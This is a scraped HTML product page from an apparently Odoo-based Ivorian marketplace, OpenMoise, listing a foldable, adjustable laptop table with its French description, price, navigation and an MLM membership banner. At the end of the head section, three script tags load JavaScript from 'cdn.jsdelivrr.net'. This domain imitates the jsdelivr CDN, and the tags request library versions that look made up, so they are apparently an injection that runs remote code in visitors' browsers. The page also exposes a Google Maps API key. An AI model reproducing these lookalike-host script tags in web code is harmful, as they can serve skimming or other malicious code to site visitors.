

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/table-pliable-pour-pc-blanc-noir-marron-vert-28927
body_size: 24958
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Table Multifonctions réglable en hauteur et en angle Table réglable pour ordinateur portable Table Notebook livres table pour canapé, lit, terrasse, balcon, jardin, etc.·        Table conçue pour être ergonomique peut être utilisée avec un ordinateur portable ou une tablette. Elle offre de nombreuses possibilités d’usage, que ce soit pour un petit déjeuner au lit ou encore pour une utilisation en regardant la télé. Elle peut aussi servir pour des activités diverses et variées comme par exemple le modelage, la peinture ou l’écriture… Enfin, elle peut tout aussi bien servir de support pour la lecture d’un livre. ·        Table et Support compatible avec des ordinateur portable jusqu’à 17 pouces. Ses dimensions 60cm x 33cm (23.62 &quot;x12.99&quot;) lui permettent d’accueillir les modèles les plus populaires comme par exemple : Macbook Pro Apple, Macbook Air, Ordinateurs portables HP, Lenovo Ideapad, Odys, Asus, Acer Aspire, Acer One, Medion Erazer, Lenovo Miix, MSI, ainsi que tous modèles de même type. ·        Support plateau tout confort avec hauteur et inclinaison ajustables pour pallier à toute contrainte ou posture fatigante. 4 réglages en hauteur disponibles, de 24cm à 32cm. Angle du plateau ajustable de 0° (plat) à 30° (incliné). ·        Poids léger et pieds rabattables permettant un transport facile, à la maison comme en déplacement, ainsi qu’un rangement sans contrainte.
 
Principales caractéristiquesType de produit : Support d'Ordinateur Portable - Table multifonctionsMatière : PLASTIQUEDétails : Table ajustable en hauteur et inclinaison du plateau réglable; Utilisable dans de nombreuses conditions : Sofa, Canapé, Lit, Terrasse, Balcon, Jardin, etc... Compatible avec la plupart des ordinateurs portables du marché (jusqu'à 17 pouces), Descriptif techniqueSKU: GE070EA1B0R89NAFAMZModèle: TABLE DE PCPoids (kg): 1Couleur: blanc/noir/marron/vertMatériau principal: autre"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="TABLE PLIABLE POUR PC-blanc/noir/marron/vert"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/table-pliable-pour-pc-blanc-noir-marron-vert-28927"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/28927/image_1024?unique=51ac2b8"/>
          
        
          
            <meta property="og:description" content="Table Multifonctions réglable en hauteur et en angle Table réglable pour ordinateur portable Table Notebook livres table pour canapé, lit, terrasse, balcon, jardin, etc.·        Table conçue pour être ergonomique peut être utilisée avec un ordinateur portable ou une tablette. Elle offre de nombreuses possibilités d’usage, que ce soit pour un petit déjeuner au lit ou encore pour une utilisation en regardant la télé. Elle peut aussi servir pour des activités diverses et variées comme par exemple le modelage, la peinture ou l’écriture… Enfin, elle peut tout aussi bien servir de support pour la lecture d’un livre. ·        Table et Support compatible avec des ordinateur portable jusqu’à 17 pouces. Ses dimensions 60cm x 33cm (23.62 &quot;x12.99&quot;) lui permettent d’accueillir les modèles les plus populaires comme par exemple : Macbook Pro Apple, Macbook Air, Ordinateurs portables HP, Lenovo Ideapad, Odys, Asus, Acer Aspire, Acer One, Medion Erazer, Lenovo Miix, MSI, ainsi que tous modèles de même type. ·        Support plateau tout confort avec hauteur et inclinaison ajustables pour pallier à toute contrainte ou posture fatigante. 4 réglages en hauteur disponibles, de 24cm à 32cm. Angle du plateau ajustable de 0° (plat) à 30° (incliné). ·        Poids léger et pieds rabattables permettant un transport facile, à la maison comme en déplacement, ainsi qu’un rangement sans contrainte.
 
Principales caractéristiquesType de produit : Support d'Ordinateur Portable - Table multifonctionsMatière : PLASTIQUEDétails : Table ajustable en hauteur et inclinaison du plateau réglable; Utilisable dans de nombreuses conditions : Sofa, Canapé, Lit, Terrasse, Balcon, Jardin, etc... Compatible avec la plupart des ordinateurs portables du marché (jusqu'à 17 pouces), Descriptif techniqueSKU: GE070EA1B0R89NAFAMZModèle: TABLE DE PCPoids (kg): 1Couleur: blanc/noir/marron/vertMatériau principal: autre"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="TABLE PLIABLE POUR PC-blanc/noir/marron/vert"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/28927/image_1024?unique=51ac2b8"/>
        
          <meta name="twitter:description" content="Table Multifonctions réglable en hauteur et en angle Table réglable pour ordinateur portable Table Notebook livres table pour canapé, lit, terrasse, balcon, jardin, etc.·        Table conçue pour être ergonomique peut être utilisée avec un ordinateur portable ou une tablette. Elle offre de nombreuses possibilités d’usage, que ce soit pour un petit déjeuner au lit ou encore pour une utilisation en regardant la télé. Elle peut aussi servir pour des activités diverses et variées comme par exemple le modelage, la peinture ou l’écriture… Enfin, elle peut tout aussi bien servir de support pour la lecture d’un livre. ·        Table et Support compatible avec des ordinateur portable jusqu’à 17 pouces. Ses dimensions 60cm x 33cm (23.62 &quot;x12.99&quot;) lui permettent d’accueillir les modèles les plus populaires comme par exemple : Macbook Pro Apple, Macbook Air, Ordinateurs portables HP, Lenovo Ideapad, Odys, Asus, Acer Aspire, Acer One, Medion Erazer, Lenovo Miix, MSI, ainsi que tous modèles de même type. ·        Support plateau tout confort avec hauteur et inclinaison ajustables pour pallier à toute contrainte ou posture fatigante. 4 réglages en hauteur disponibles, de 24cm à 32cm. Angle du plateau ajustable de 0° (plat) à 30° (incliné). ·        Poids léger et pieds rabattables permettant un transport facile, à la maison comme en déplacement, ainsi qu’un rangement sans contrainte.
 
Principales caractéristiquesType de produit : Support d'Ordinateur Portable - Table multifonctionsMatière : PLASTIQUEDétails : Table ajustable en hauteur et inclinaison du plateau réglable; Utilisable dans de nombreuses conditions : Sofa, Canapé, Lit, Terrasse, Balcon, Jardin, etc... Compatible avec la plupart des ordinateurs portables du marché (jusqu'à 17 pouces), Descriptif techniqueSKU: GE070EA1B0R89NAFAMZModèle: TABLE DE PCPoids (kg): 1Couleur: blanc/noir/marron/vertMatériau principal: autre"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/table-pliable-pour-pc-blanc-noir-marron-vert-28927"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        TABLE PLIABLE POUR PC-blanc/noir/marron/vert | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "e0d22977b3eb9402cd47f24448c8bab1129a0971o1800109705",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>TABLE PLIABLE POUR PC-blanc/noir/marron/vert</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/32342/image_1024/TABLE%20PLIABLE%20POUR%20PC-blanc-noir-marron-vert?unique=00b2944" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="TABLE PLIABLE POUR PC-blanc/noir/marron/vert" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">TABLE PLIABLE POUR PC-blanc/noir/marron/vert</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/table-pliable-pour-pc-blanc-noir-marron-vert-28927</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="e0d22977b3eb9402cd47f24448c8bab1129a0971o1800109705"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">14 600</span> CFA</span>
        <span itemprop="price" style="display:none;">14600.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">14 600</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">14 600</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="32342"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="28927"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="32342" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">28927</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
